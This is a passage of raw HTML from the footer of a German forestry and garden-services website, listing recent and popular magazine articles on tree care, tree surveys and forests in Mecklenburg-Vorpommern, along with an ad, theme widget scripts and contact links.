                <aside class="td_block_template_1 widget forst-widget"><h4 class="block-title"><span>Empfehlungen</span></h4><div data-cfptl="1" id="forst-6045949"><div class="forst-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="forst-1397585462" data-cfpa="927" data-cfpw="927"><a href="https://forstshop.net/" target="_blank" aria-label="forstshop.net"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="forstshop.net"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/05/forstshop-net-300-1.jpg" /><noscript><img src="https://forstundgarten-mv.de/wp-content/uploads/2021/05/forstshop-net-300-1.jpg" alt="forstshop.net"  width="300" height="250"  style="display: inline-block; max-width: 100%; height: auto;" /></noscript></a></div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_6_886 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_886" ><script>var block_tdi_6_886 = new tdBlock();
block_tdi_6_886.id = "tdi_6_886";
block_tdi_6_886.atts = '{"custom_title":"Neueste Beitr\u00e4ge","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_886","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6_886","tdc_css_class_style":"tdi_6_886_rand_style"}';
block_tdi_6_886.td_column_number = "1";
block_tdi_6_886.block_type = "td_block_7";
block_tdi_6_886.post_count = "5";
block_tdi_6_886.found_posts = "41";
block_tdi_6_886.header_color = "#";
block_tdi_6_886.ajax_pagination_infinite_stop = "";
block_tdi_6_886.max_num_pages = "9";
tdBlocksArray.push(block_tdi_6_886);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Neueste Beiträge</span></h4></div><div id=tdi_6_886 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/forstarbeiten" rel="bookmark" class="td-image-wrap" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Forstarbeiten" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/forstarbeiten-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Forstarbeiten" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/forstarbeiten" rel="bookmark" title="Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten">Forstarbeiten: Moderne Baumpflege &amp; Forstdienstleistungen erfordern Spezialisten</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-10T12:15:38+00:00" >10. Juli 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/beratung-forst-garten-gartenberatung-forstberatung" rel="bookmark" class="td-image-wrap" title="Beratung in den Bereichen Forst und Garten"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Beratung Forst &amp; Garten - Gartenberater - Forstberater" title="Beratung in den Bereichen Forst und Garten" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/beratung-forst-garten-gartenberater-forstberater-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Beratung Forst &amp; Garten - Gartenberater - Forstberater" title="Beratung in den Bereichen Forst und Garten" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/beratung-forst-garten-gartenberatung-forstberatung" rel="bookmark" title="Beratung in den Bereichen Forst und Garten">Beratung in den Bereichen Forst und Garten</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-10T12:00:29+00:00" >10. Juli 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/baumkataster" rel="bookmark" class="td-image-wrap" title="Baumkataster – Die Übersicht über den Baumbestand"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Baumkataster" title="Baumkataster – Die Übersicht über den Baumbestand" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumkataster-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Baumkataster" title="Baumkataster – Die Übersicht über den Baumbestand" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/baumkataster" rel="bookmark" title="Baumkataster – Die Übersicht über den Baumbestand">Baumkataster – Die Übersicht über den Baumbestand</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-10T00:45:50+00:00" >10. Juli 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/baumgutachten" rel="bookmark" class="td-image-wrap" title="Baumgutachten – Wann brauche ich es und was muss ich beachten?"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Baumgutachten" title="Baumgutachten – Wann brauche ich es und was muss ich beachten?" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/baumgutachten-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Baumgutachten" title="Baumgutachten – Wann brauche ich es und was muss ich beachten?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/baumgutachten" rel="bookmark" title="Baumgutachten – Wann brauche ich es und was muss ich beachten?">Baumgutachten – Wann brauche ich es und was muss ich beachten?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-09T15:35:02+00:00" >9. Juli 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/waldwirtschaft-mecklenburg-vorpommern" rel="bookmark" class="td-image-wrap" title="Waldwirtschaft in Mecklenburg-Vorpommern (Zahlen, Daten, Fakten – IST Bericht)"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Waldwirtschaft Mecklenburg-Vorpommern" title="Waldwirtschaft in Mecklenburg-Vorpommern (Zahlen, Daten, Fakten – IST Bericht)" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2021/07/waldwirtschaft-mecklenburg-vorpommern-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Waldwirtschaft Mecklenburg-Vorpommern" title="Waldwirtschaft in Mecklenburg-Vorpommern (Zahlen, Daten, Fakten – IST Bericht)" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/waldwirtschaft-mecklenburg-vorpommern" rel="bookmark" title="Waldwirtschaft in Mecklenburg-Vorpommern (Zahlen, Daten, Fakten – IST Bericht)">Waldwirtschaft in Mecklenburg-Vorpommern (Zahlen, Daten, Fakten – IST Bericht)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-09T15:15:59+00:00" >9. Juli 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7_59d td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_59d" ><script>var block_tdi_7_59d = new tdBlock();
block_tdi_7_59d.id = "tdi_7_59d";
block_tdi_7_59d.atts = '{"custom_title":"Beliebteste Beitr\u00e4ge","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_59d","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_59d","tdc_css_class_style":"tdi_7_59d_rand_style"}';
block_tdi_7_59d.td_column_number = "1";
block_tdi_7_59d.block_type = "td_block_7";
block_tdi_7_59d.post_count = "5";
block_tdi_7_59d.found_posts = "41";
block_tdi_7_59d.header_color = "#";
block_tdi_7_59d.ajax_pagination_infinite_stop = "";
block_tdi_7_59d.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7_59d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebteste Beiträge</span></h4></div><div id=tdi_7_59d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/nadelhoelzer" rel="bookmark" class="td-image-wrap" title="Einheimische Nadelhölzer: Wofür sind sie am besten geeignet?"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Nadelhölzer" title="Einheimische Nadelhölzer: Wofür sind sie am besten geeignet?" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/10/nadelhoelzer-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Nadelhölzer" title="Einheimische Nadelhölzer: Wofür sind sie am besten geeignet?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/nadelhoelzer" rel="bookmark" title="Einheimische Nadelhölzer: Wofür sind sie am besten geeignet?">Einheimische Nadelhölzer: Wofür sind sie am besten geeignet?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-06T16:48:46+00:00" >6. Oktober 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/waelder-und-baeume-in-deutschland" rel="bookmark" class="td-image-wrap" title="Wälder und Bäume in Deutschland"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Wälder und Bäume in Deutschland" title="Wälder und Bäume in Deutschland" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waelder-und-baeume-in-deutschland-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Wälder und Bäume in Deutschland" title="Wälder und Bäume in Deutschland" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/waelder-und-baeume-in-deutschland" rel="bookmark" title="Wälder und Bäume in Deutschland">Wälder und Bäume in Deutschland</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T04:52:32+00:00" >16. Juni 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/waldbrand" rel="bookmark" class="td-image-wrap" title="Waldbrand – Fluch und Segen für die&nbsp;Natur"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Waldbrand" title="Waldbrand – Fluch und Segen für die&nbsp;Natur" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbrand-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Waldbrand" title="Waldbrand – Fluch und Segen für die&nbsp;Natur" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/waldbrand" rel="bookmark" title="Waldbrand – Fluch und Segen für die&nbsp;Natur">Waldbrand – Fluch und Segen für die&nbsp;Natur</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T09:49:27+00:00" >24. Juni 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/haltbares-holz-terrassen-zaunbau" rel="bookmark" class="td-image-wrap" title="Haltbares Holz im Terrassen- und Zaunbau"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Haltbares Holz für Terrassen- und Zaunbau" title="Haltbares Holz im Terrassen- und Zaunbau" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/haltbares-holz-terrassen-zaunbau-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Haltbares Holz für Terrassen- und Zaunbau" title="Haltbares Holz im Terrassen- und Zaunbau" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/haltbares-holz-terrassen-zaunbau" rel="bookmark" title="Haltbares Holz im Terrassen- und Zaunbau">Haltbares Holz im Terrassen- und Zaunbau</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-29T13:43:34+00:00" >29. Juni 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://forstundgarten-mv.de/magazin/wildbienen" rel="bookmark" class="td-image-wrap" title="Der Wald: Rückzugsort für Wildbienen"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Waldbienen &amp; Wildbienen" title="Der Wald: Rückzugsort für Wildbienen" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-100x70.jpg"  srcset="https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-100x70.jpg 100w, https://forstundgarten-mv.de/wp-content/uploads/2020/06/waldbienen-wildbienen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Waldbienen &amp; Wildbienen" title="Der Wald: Rückzugsort für Wildbienen" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://forstundgarten-mv.de/magazin/wildbienen" rel="bookmark" title="Der Wald: Rückzugsort für Wildbienen">Der Wald: Rückzugsort für Wildbienen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T12:14:16+00:00" >24. Juni 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://forstundgarten-mv.de/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%200'%3E%3C/svg%3E" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-footer-retina.png" alt="Forst und Garten" title="Forst und Garten" width="544" data-lazy-src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-footer-retina.png" /><noscript><img class="td-retina-data" src="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-footer-retina.png" data-retina="https://forstundgarten-mv.de/wp-content/uploads/2020/03/forst-und-garten-footer-retina.png" alt="Forst und Garten" title="Forst und Garten" width="544" /></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>Wir bieten Ihnen mit unserem praxiserfahrenen <a href="https://forstundgarten-mv.de/unternehmen" style="color:#009115">Team</a> professionelle Dienstleistungen in Wald und Garten an. Primär arbeiten wir in der westlichen Region von Mecklenburg-Vorpommern. Gerne übernehmen wir auch Aufträge in anderen Bundesländern in Deutschland.
<div class="footer-email-wrap">
Kontaktieren Sie uns über unser <a href="https://forstundgarten-mv.de/kontakt">Kontaktformular</a> oder: 0157–529 834 70.
</div></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-221"><a href="https://forstundgarten-mv.de/dienstleistungen">Leistungen</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://forstundgarten-mv.de/unternehmen">Unternehmen</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327"><a href="https://forstundgarten-mv.de/bilderlizenzen">Bilderlizenzen</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-97"><a href="https://forstundgarten-mv.de/datenschutzerklaerung">Datenschutz</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://forstundgarten-mv.de/sitemap">Sitemap</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98"><a href="https://forstundgarten-mv.de/kontakt">Kontakt &amp; Impressum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Malte Voß - Alle Texte und Grafiken sind urheberrechtlich geschützt.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div id="catch-breadcrumb-container">
